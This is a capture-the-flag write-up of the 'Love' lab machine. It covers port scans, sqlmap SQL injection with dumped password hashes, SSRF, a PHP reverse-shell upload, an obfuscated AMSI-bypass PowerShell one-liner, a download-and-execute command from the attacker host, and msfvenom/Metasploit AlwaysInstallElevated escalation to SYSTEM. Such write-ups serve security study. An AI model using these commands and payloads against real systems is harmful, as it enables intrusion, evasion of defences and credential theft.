Love

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:
TCP scan
> nmap -p- -Pn --open -iL ../input_ip.txt -oA nmap_open_tcp_ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
5000/tcp open upnp
5040/tcp open unknown
5985/tcp open wsman
5986/tcp open wsmans
7680/tcp open pando-pub
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 110.16 secondsUDP Scan
> nmap -sU -Pn --open -iL ../input_ip.txt -oA nmap_open_udp_ports
PORT STATE SERVICE
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
500/udp open|filtered isakmp
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
5353/udp open|filtered zeroconf
5355/udp open|filtered llmnr
18605/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1670.61 secondsUser flag
Web service
SQL Injection
A web application with an admin interface was discovered :

It is possible to valid the fact that a user exists or not under the login form of the page admin. The error message is different whether a user exist or not. If it exists like with the user admin, the error message displayed is Incorrect password.
After capturing the POST request to login with BURP, sqlmap was used to test for SQL injections. An injection was found related to this form and the database was dumped.
> sqlmap -r request-login-admin.request --dump-all
___
__H__
___ ___[,]_____ ___ ___ {1.5.6#stable}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:22:28 /2021-06-18/
[07:22:28] [INFO] parsing HTTP request from 'request-login-admin.request'
[07:22:28] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[07:22:28] [INFO] resuming back-end DBMS 'mysql'
[07:22:28] [INFO] testing connection to the target URL
got a 302 redirect to 'http://love.htb:80/admin/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8338 FROM (SELECT(SLEEP(5)))Hwen) AND 'tGuo'='tGuo&password=admin&login=
---
[07:22:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.46, PHP 7.3.27
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:22:32] [INFO] sqlmap will dump entries of all tables from all databases now
[07:22:32] [INFO] fetching database names
[07:22:32] [INFO] fetching number of databases
[07:22:32] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[07:30:59] [INFO] fetching tables for databases: 'information_schema, mysql, performance_schema, phpmyadmin, test, votesystem'Multiple databases were identified :
- information_schema
- mysql
- performance_schema
- phpmyadmin
- test
- votesystem
The votesystem database was dumped and into the admin table, the following information was found :
[09:02:54] [INFO] table 'votesystem.candidates' dumped to CSV file '/root/.local/share/sqlmap/output/love.htb/dump/votesystem/candidates.csv'
[09:02:54] [INFO] fetching columns for table 'admin' in database 'votesystem'
[09:02:54] [INFO] retrieved: 7
[09:02:57] [INFO] retrieved: id
[09:03:05] [INFO] retrieved: username
[09:03:35] [INFO] retrieved: password
[09:04:09] [INFO] retrieved: firstname
[09:04:43] [INFO] retrieved: lastname
[09:05:14] [INFO] retrieved: photo
[09:05:41] [INFO] retrieved: created_on
[09:06:24] [INFO] fetching entries for table 'admin' in database 'votesystem'
[09:06:24] [INFO] fetching number of entries for table 'admin' in database 'votesystem'
[09:06:24] [INFO] retrieved: 1
[09:06:25] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
2018-04-02
[09:07:18] [INFO] retrieved: Neovic
[09:07:45] [INFO] retrieved: 1
[09:07:48] [INFO] retrieved: Devierte
[09:08:22] [INFO] retrieved: $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC
[09:13:42] [INFO] retrieved: photo.exe
[09:14:30] [INFO] retrieved: admin
Database: votesystem
Table: admin
[1 entry]
+----+-----------+----------+--------------------------------------------------------------+----------+-----------+------------+
| id | photo | lastname | password | username | firstname | created_on |
+----+-----------+----------+--------------------------------------------------------------+----------+-----------+------------+
| 1 | photo.exe | Devierte | $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC | admin | Neovic | 2018-04-02 |
+----+-----------+----------+--------------------------------------------------------------+----------+-----------+------------+Database users and related informations were also retrieved from the SQL injection discovered :
> sqlmap -r request-login-admin.request --current-user --password
[10:51:14] [INFO] fetching current user
current user: 'root@localhost'
[10:55:11] [INFO] fetching database users password hashes
[10:55:11] [INFO] fetching database users
[10:55:11] [INFO] fetching number of database users
[10:55:11] [INFO] resumed: 6
[10:55:11] [INFO] resumed: 'pheobe'@'localhost'
[10:55:11] [INFO] resumed: 'phoebe'@'localhost'
[10:55:11] [INFO] resumed: 'pma'@'localhost'
[10:55:11] [INFO] resumed: 'root'@'localhost'
[10:55:11] [INFO] resumed: 'root'@'::1'
[10:55:11] [INFO] resumed: 'root'@'127.0.0.1'
[11:05:50] [WARNING] no clear password(s) found
database management system users password hashes:
[*] pheobe [1]:
password hash: NULL
[*] phoebe [1]:
password hash: *8011380027B5ACED186B2FF99181FE050E5CA7A8
[*] pma [1]:
password hash: NULL
[*] root [1]:
password hash: NULLHowever, I wa never able to crak any of the hashes found.
staging.love.htb

Analyzing the certificate related the server, a new subdomain was discovered :
> sslscan https://10.10.10.239/
Version: 2.0.9-static
OpenSSL 1.1.1l-dev xx XXX xxxx
Connected to 10.10.10.239
[...]
SSL Certificate:
Signature Algorithm: sha256WithRSAEncryption
RSA Key Strength: 2048
Subject: staging.love.htb
Issuer: staging.love.htb
Not valid before: Jan 18 14:00:16 2021 GMT
Not valid after: Jan 18 14:00:16 2022 GMTThe discovered website allows the users to analyze a webpage and it displays the content of it.

During the scan phase, the TCP/5000 port was found open. However, it could not be reached from the internet.
Because the "file security checker" website is requesting the page sent for analyze by it sekf, it might be allowed to request the web application on the TCP/5000 port.
Effectively, it was possible to make the server request the page for us. 
Admin account could then be @LoveIsInTheAir!!!!. It was tested on the admin interface http://10.10.10.239/admin/index.php and it worked. It was possible to access the admin dashboard.

It was possible to upload a new profile image for the user. The uploaded image is moved to a folder that could be reached from the public interface under http://10.10.10.239/images/.
A file with the php extension and the following code was successfully uploaded on the server.
<?php
phpinfo();
?>It is then possible to confirm that via the uploaded file it is possible to execute code on the server.

A reverse shell was uploaded on the server in order to get a remote access on the machine. The following code was used https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/php_reverse_shell.php.


Flag

The user flag was retrieved on the machine.
Root
Once an access to the box, I executed the PowerUp Powershell script in order to check for common misconfiguration that would allow me to escalate privileges on the machine.
PS C:\xampp\htdocs\omrs\images> sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\xampp\htdocs\omrs\images> iex (iwr 'http://10.10.14.39:8000/PowerUp.ps1' -UseBasicParsing); Invoke-AllChecks;
[*] Checking for AlwaysInstallElevated registry key...
AbuseFunction : Write-UserAddMSIThe registry key would allow anyone to install an executable with admin privileges. PowerUp way to exploit it needs a GUI access. I prefered to use metasploit because it has a command line way to execute it.
> msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.39 LPORT=1337 -f psh -o meter.ps1I executed it on the machine and retrieved a meterpreter session. Then I used the module to exploit the AlwaysElevated security flaw.
msf6 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4322 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/always_install_elevated) > set session 3
session => 3
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.10.14.39:4322
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\JmmvsNGJE.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 10.129.172.127
[+] Deleted C:\Users\Phoebe\AppData\Local\Temp\JmmvsNGJE.msi
[*] Meterpreter session 4 opened (10.10.14.39:4322 -> 10.129.172.127:50415) at 2021-06-21 13:57:54 +0000
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(windows/local/always_install_elevated) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows LOVE\Phoebe @ LOVE 10.10.14.39:1337 -> 127.0.0.1 (10.129.172.127)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ LOVE 10.10.14.39:4322 -> 10.129.172.127:50415 (10.129.172.127)I was able to successfully exploit the flaw and get a reverse acces as the privileged user NT AUTHORITY\SYSTEM.
Flag
The flag was retrieved on the machine.